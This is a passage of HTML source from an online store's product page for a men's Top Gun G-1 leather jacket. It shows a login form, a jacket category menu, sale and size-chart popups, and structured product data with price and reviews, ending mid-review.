                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://forcesjackets.com/my-account/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="93c0a71498" /><input type="hidden" name="_wp_http_referer" value="/product/mens-top-gun-g-1-leather-jacket/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

            </div>

    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-438 cat-item-a-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/a-1-bomber-jackets/" title="A-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-268 cat-item-a-2-bomber-jacket root-item"><a href="https://forcesjackets.com/category/a-2-bomber-jacket/" title="A-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">A-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-203 cat-item-air-force-jacket root-item"><a href="https://forcesjackets.com/category/air-force-jacket/" title="Air Force Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Air Force Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-273 cat-item-army-jacket root-item"><a href="https://forcesjackets.com/category/army-jacket/" title="Army Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Army Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-194 cat-item-aviator-jackets root-item"><a href="https://forcesjackets.com/category/aviator-jackets/" title="Aviator Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Aviator Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-436 cat-item-b-10-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-10-bomber-jackets/" title="B-10 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-10 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-442 cat-item-b-15-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-15-bomber-jackets/" title="B-15 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-15 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-439 cat-item-b-17-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-17-bomber-jackets/" title="B-17 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-17 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-441 cat-item-b-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-2-bomber-jackets/" title="B-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-244 cat-item-b3-bomber-jacket root-item"><a href="https://forcesjackets.com/category/b3-bomber-jacket/" title="B-3 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-3 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-443 cat-item-b-7-bomber-jackets root-item"><a href="https://forcesjackets.com/category/b-7-bomber-jackets/" title="B-7 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">B-7 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-383 cat-item-black-friday-sale root-item"><a href="https://forcesjackets.com/category/black-friday-sale/" title="Black Friday Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Black Friday Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-193 cat-item-bomber-jackets root-item current-cat current-tax-item active"><a href="https://forcesjackets.com/category/bomber-jackets/" title="Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-385 cat-item-christmas-sale root-item"><a href="https://forcesjackets.com/category/christmas-sale/" title="Christmas Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Christmas Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-247 cat-item-field-coat root-item"><a href="https://forcesjackets.com/category/field-coat/" title="Field Coat" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Field Coat</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-field-jackets root-item"><a href="https://forcesjackets.com/category/field-jackets/" title="Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-259 cat-item-flight-jacket root-item"><a href="https://forcesjackets.com/category/flight-jacket/" title="Flight Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Flight Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-241 cat-item-g1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g1-bomber-jackets/" title="G-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-437 cat-item-g-2-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-2-bomber-jackets/" title="G-2 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-2 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-440 cat-item-g-8-bomber-jackets root-item"><a href="https://forcesjackets.com/category/g-8-bomber-jackets/" title="G-8 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">G-8 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-405 cat-item-independence-day-sale root-item"><a href="https://forcesjackets.com/category/independence-day-sale/" title="Independence Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Independence Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-278 cat-item-kids-pea-coats root-item"><a href="https://forcesjackets.com/category/kids-pea-coats/" title="Kids Pea Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Kids Pea Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-277 cat-item-leather-vests root-item"><a href="https://forcesjackets.com/category/leather-vests/" title="Leather Vest" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Leather Vest</a></li>
<li class="nasa-tax-item cat-item cat-item-239 cat-item-m-65-field-jackets root-item"><a href="https://forcesjackets.com/category/m-65-field-jackets/" title="M-65 Field Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">M-65 Field Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-242 cat-item-ma-1-bomber-jackets root-item"><a href="https://forcesjackets.com/category/ma-1-bomber-jackets/" title="MA-1 Bomber Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">MA-1 Bomber Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-201 cat-item-military-coats root-item"><a href="https://forcesjackets.com/category/military-coats/" title="Military Coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Coats</a></li>
<li class="nasa-tax-item cat-item cat-item-202 cat-item-military-parade-jackets root-item"><a href="https://forcesjackets.com/category/military-parade-jackets/" title="Military Parade Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Military Parade Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-280 cat-item-motorcycle-jackets root-item"><a href="https://forcesjackets.com/category/motorcycle-jackets/" title="Motorcycle Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Motorcycle Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-445 cat-item-n-1-jackets root-item"><a href="https://forcesjackets.com/category/n-1-jackets/" title="N-1 Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N-1 Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-444 cat-item-n3-b-jackets root-item"><a href="https://forcesjackets.com/category/n3-b-jackets/" title="N3-b Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">N3-b Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-208 cat-item-navy-jackets root-item"><a href="https://forcesjackets.com/category/navy-jackets/" title="Navy Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-209 cat-item-navy-pea-coats root-item"><a href="https://forcesjackets.com/category/navy-pea-coats/" title="Navy Pea coats" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Navy Pea coats</a></li>
<li class="nasa-tax-item cat-item cat-item-205 cat-item-parka-jackets root-item"><a href="https://forcesjackets.com/category/parka-jackets/" title="Parka Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parka Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-195 cat-item-pilot-jackets root-item"><a href="https://forcesjackets.com/category/pilot-jackets/" title="Pilot Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Pilot Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-281 cat-item-sheepskin-jackets root-item"><a href="https://forcesjackets.com/category/sheepskin-jackets/" title="Sheepskin Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Sheepskin Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-279 cat-item-textile-jackets root-item"><a href="https://forcesjackets.com/category/textile-jackets/" title="Textile Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Textile Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-340 cat-item-top-gun-jackets root-item"><a href="https://forcesjackets.com/category/top-gun-jackets/" title="Top Gun Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Gun Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-426 cat-item-varsity-jackets root-item"><a href="https://forcesjackets.com/category/varsity-jackets/" title="Varsity Jackets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Varsity Jackets</a></li>
<li class="nasa-tax-item cat-item cat-item-414 cat-item-veterans-day-deals root-item"><a href="https://forcesjackets.com/category/veterans-day-deals/" title="Veterans Day Deals" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Veterans Day Deals</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Close" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="5545" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Close (Esc)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://forcesjackets.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fforcesjackets.com%2F&amp;_wpnonce=4c9d8abd42" />

        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Close (Esc)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Select Options" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />

        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="nasa-rflrnc" value="1" /><script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Add to cart" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://forcesjackets.com/" title="Forces Jackets - Forces jackets on fire" rel="Home"><img src="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png" alt="Forces Jackets" class="header_logo" srcset="//forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 1x, //forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-white-04.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://forcesjackets.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-6605" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:6605,&quot;slug&quot;:&quot;offer&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-6605&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-6605&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;100&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6605" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6600" src="http://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg" alt="Independence Day Sale" title="Independence Day Sale" width="1190" height="793" srcset="https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup.jpg 1190w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-450x300.jpg 450w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-595x397.jpg 595w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-768x512.jpg 768w, https://forcesjackets.com/wp-content/uploads/2021/07/forces-jackets-popup-800x533.jpg 800w" sizes="(max-width: 1190px) 100vw, 1190px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<div 
	id="pum-4123" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-4083 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4123,&quot;slug&quot;:&quot;size-guide&quot;,&quot;theme_id&quot;:4083,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4123" class="pum-container popmake theme-4083 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" class="wp-image-16447  aligncenter" src="http://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg" alt="" width="1041" height="991" srcset="https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-315x300.jpg 315w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-450x428.jpg 450w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-595x566.jpg 595w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces-768x730.jpg 768w, https://forcesjackets.com/wp-content/uploads/2023/06/size-chart-forces.jpg 1366w" sizes="(max-width: 1041px) 100vw, 1041px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;			</button>
		
	</div>

</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/forcesjackets.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Bomber Jackets","@id":"https:\/\/forcesjackets.com\/category\/bomber-jackets\/"}},{"@type":"ListItem","position":3,"item":{"name":"Men&amp;#8217;s Top Gun G-1 Leather Jacket","@id":"https:\/\/forcesjackets.com\/product\/mens-top-gun-g-1-leather-jacket\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/forcesjackets.com\/product\/mens-top-gun-g-1-leather-jacket\/#product","name":"Men's Top Gun G-1 Leather Jacket","url":"https:\/\/forcesjackets.com\/product\/mens-top-gun-g-1-leather-jacket\/","description":"Material: Leather with Patches\r\n \tinner: Polyester Lining\r\n \tCollar: Brown Shearling Shirt Collar\r\n \tClosure: Zipper closure\r\n \tSleeves: Full Length fitted Sleeves\r\n \tCuffs: Knit Cuffs &amp;amp; Waistband\r\n \tPockets: Two Outside Pockets\r\n \tColor: Black","image":"https:\/\/forcesjackets.com\/wp-content\/uploads\/2021\/03\/s-l1600.jpg","sku":"FJ-2772","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"245.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/forcesjackets.com\/product\/mens-top-gun-g-1-leather-jacket\/","seller":{"@type":"Organization","name":"Forces Jackets","url":"https:\/\/forcesjackets.com"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":2},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"},"author":{"@type":"Person","name":"Erika Diaz"},"reviewBody":"The quality of this jacket is top-notch. Keeps me toasty without sacrificing 